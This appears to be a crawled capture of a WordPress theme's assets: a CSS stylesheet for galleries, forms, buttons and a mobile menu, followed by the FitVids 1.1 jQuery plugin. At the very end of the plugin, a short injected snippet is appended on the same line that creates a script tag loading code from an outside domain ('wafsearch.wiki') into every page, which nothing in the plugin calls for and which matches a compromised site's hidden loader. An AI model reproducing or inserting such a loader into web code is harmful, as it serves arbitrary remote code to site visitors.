=================================== */
.alignnone {
  margin: 5px 0 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 0 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

.gallery {
  margin-bottom: 20px;
}

.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}

.gallery-columns-1 .gallery-item {
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 4px);
  max-width: calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(33.3% - 4px);
  max-width: calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 4px);
  max-width: calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 4px);
  max-width: calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(16.7% - 4px);
  max-width: calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(14.28% - 4px);
  max-width: calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(12.5% - 4px);
  max-width: calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(11.1% - 4px);
  max-width: calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}

.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%;
}

.gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/* General Form Styling
=================================== */
label {
  display: block;
  font-size: 90%;
  margin-bottom: 2px;
}

input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
  border-radius: 0;
  box-shadow: none;
  width: auto;
  font: inherit;
  padding: 15px 10px;
  height: auto;
  border: 1px solid #B0AFAA;
  line-height: normal;
  transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
  min-width: 80%;
  background: transparent;
}

textarea {
  width: 100%;
  height: auto;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
textarea:focus {
  background: #E7E6E0;
  border-color: #b3b3b3;
  outline: none;
}

fieldset {
  padding: 15px 15px 0 15px;
}

fieldset legend {
  font-weight: bold;
  padding: 0 3px;
  margin: 0;
  margin-left: -3px;
}

input.highlight {
  border-color: #ff4a4a;
}

/* Buttons
=================================== */
a.btn.alt,
a.btn.alt:visited {
  border-color: #FFF;
  color: #FFF;
}

a.btn,
a.btn:visited,
input[type=submit],
button[type=submit],
a.btn.alt:hover {
  font-size: 12px;
  font-weight: normal;
  letter-spacing: 0.13em;
  line-height: normal;
  border: 1px solid #c94a21;
  border-radius: 2px;
  vertical-align: middle;
  padding: 15px 40px;
  color: #c94a21;
  background: transparent;
  box-shadow: none;
  outline: none;
  text-transform: uppercase;
  -webkit-transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
  -moz-transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
  -ms-transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
  -o-transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
  transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
}

a.btn:hover,
input[type=submit]:hover,
button:hover {
  color: #63625f;
  border-color: #63625f;
}

a.button,
a.button:visited {
  color: #FFF;
  background: #c94a21;
  display: inline-block;
  text-transform: uppercase;
  font-size: 11px;
  line-height: normal;
  padding: 4px 15px;
}

a.button:hover, a.selected {
  color: #FFF;
  background: #242424 !important;
}

/* -----------------------------------------
   MOBILE MENU
----------------------------------------- */
#mobilemenu {
  display: none;
}

#mobile-bar {
  display: none;
  text-align: center;
  position: fixed;
  top: 0;
  z-index: 1000;
  width: 100%;
  background: #242628;
  background-image: linear-gradient(bottom, #141617 1%, #222426 100%);
  background-image: -o-linear-gradient(bottom, #141617 1%, #222426 100%);
  background-image: -moz-linear-gradient(bottom, #141617 1%, #222426 100%);
  background-image: -webkit-linear-gradient(bottom, #141617 1%, #222426 100%);
  background-image: -ms-linear-gradient(bottom, #141617 1%, #222426 100%);
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0.01, #141617), color-stop(1, #222426));
  padding: 15px 10px 0 10px;
  height: 48px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.8);
  box-shadow: 0 4px 3px rgba(0, 0, 0, 0.2);
  display: none;
}

.menu-trigger,
.menu-trigger:focus {
  width: 24px;
  height: 21px;
  background: none;
  cursor: pointer;
  opacity: 0.85;
  margin: 0;
  outline: none;
  position: absolute;
  left: 10px;
  top: 12px;
  color: #FFF;
}

.menu-trigger:hover {
  opacity: 0.95;
  color: #FFF;
}

.menu-trigger:active {
  opacity: 1;
}

.mob-title {
  color: #eeeeee;
  font-family: "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: bold;
  font-size: 14px;
  text-shadow: 1px 1px 0 black;
  line-height: 1;
  margin: 0;
  padding: 0;
}

/* -----------------------------------------
	General Helpers
----------------------------------------- */
.text-right {
  text-align: right;
}

.clear {
  clear: both;
}

.col-normalize *[class^=col] {
  width: 100%;
}

/* -----------------------------------------
	External Plugins
----------------------------------------- */

--- FILE ---
content_type: application/javascript
request_url: http://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/jquery.fitvids.js?ver=1.1
body_size: 1539
content:
/*global jQuery */
/*jshint browser:true */
/*!
 * FitVids 1.1
 *
 * Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
 * Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
 * Released under the WTFPL license - http://sam.zoy.org/wtfpl/
 *
 */

(function($) {

	"use strict";

	$.fn.fitVids = function(options) {
		var settings = {
			customSelector: null,
			ignore        : null
		};

		if (!document.getElementById('fit-vids-style')) {
			// appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
			var head = document.head || document.getElementsByTagName('head')[0];
			var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
			var div = document.createElement('div');
			div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
			head.appendChild(div.childNodes[1]);
		}

		if (options) {
			$.extend(settings, options);
		}

		return this.each(function() {
			var selectors = [
				"iframe[src*='player.vimeo.com/']",
				"iframe[src*='youtube.com/']",
				"iframe[src*='youtu.be/']",
				"iframe[src*='youtube-nocookie.com']",
				"iframe[src*='kickstarter.com'][src*='video.html']",
				"iframe[src*='blip.tv/']", // Problematic, empty space below video
				"iframe[src*='dailymotion.com/']",
				"iframe[src*='dai.ly/']",
				"iframe[src*='flickr.com/']",
				"iframe[src*='flic.kr/']",
				"iframe[src*='smugmug.com/']",
				"iframe[src*='hulu.com/']",
				"iframe[src*='viddler.com/']",
				"iframe[src*='revision3.com/']",
				"iframe[src*='wordpress.tv/']",
				"iframe[src*='funnyordie.com/']",
				"iframe[src*='slideshare.net/']",
				"iframe[src*='instagram.com/p/']",
				"iframe[src*='instagr.am/p/']",
				"iframe[src*='scribd.com/']",
				"object",
				"embed"
			];

			if (settings.customSelector) {
				selectors.push(settings.customSelector);
			}

			var ignoreList = '.fitvidsignore';

			if (settings.ignore) {
				ignoreList = ignoreList + ', ' + settings.ignore;
			}

			var $allVideos = $(this).find(selectors.join(','));
			$allVideos = $allVideos.not("object object"); // SwfObj conflict patch
			$allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

			$allVideos.each(function() {
				var $this = $(this);
				if ($this.parents(ignoreList).length > 0) {
					return; // Disable FitVids on this video.
				}
				if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) {
					return;
				}
				if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width')))) {
					$this.attr('height', 9);
					$this.attr('width', 16);
				}
				var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
					width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
					aspectRatio = height / width;
				if (!$this.attr('id')) {
					var videoID = 'fitvid' + Math.floor(Math.random() * 999999);
					$this.attr('id', videoID);
				}
				$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100) + "%");
				$this.removeAttr('height').removeAttr('width');
			});
		});
	};
// Works with either jQuery or Zepto
})(window.jQuery || window.Zepto);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);